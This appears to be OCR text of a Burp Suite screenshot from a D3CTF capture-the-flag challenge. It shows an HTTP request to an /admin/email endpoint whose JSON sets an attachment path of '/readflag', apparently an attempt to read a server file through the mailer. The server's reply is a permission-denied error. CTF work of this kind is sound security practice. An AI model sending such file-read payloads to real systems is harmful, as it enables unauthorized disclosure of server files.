 Go
Cancel
<
>
Target: http://6d5f59df15.8bit-pub.d3ctf.io
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /admin/email HTTP/1.1
Host: 6d5f59df15.8bit-pub.d3ctf.io
Content-Length: 99
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Content-Type: application/json; charset=UTF-8
Origin: http://6d5f59df15.8bit-pub.d3ctf.io
Referer: http://6d5f59df15.8bit-pub.d3ctf.io/admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=s%3ACOT7geSGxjbZ2mCOBuKrvRb
zp5fSSLVIY7sg4ef7a
bHDybPUcqgqIFi0;
SERVERID=97e74b5b89c308a1c4d2808bc54f67bb|1615122320|1615122315
Connection: close
{"to":" ","subject":"Week23end","text":"Goodday",
"attachments": {"path":"/readflag"}}
HTTP/1.1 500 Internal Server Error
Date: Sun, 07 Mar 2021 13:24:32 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 57
Connection: close
Cache-Control: private, no-store, no-cache, must-revalidate,
proxy-revalidate
Etag: W/"39-SWtj8Rsw/EBvq8K68sb3O9sqHcw"
X-Powered-By: Express
{"message":"EACCES: permission denied, open '/readflag'"}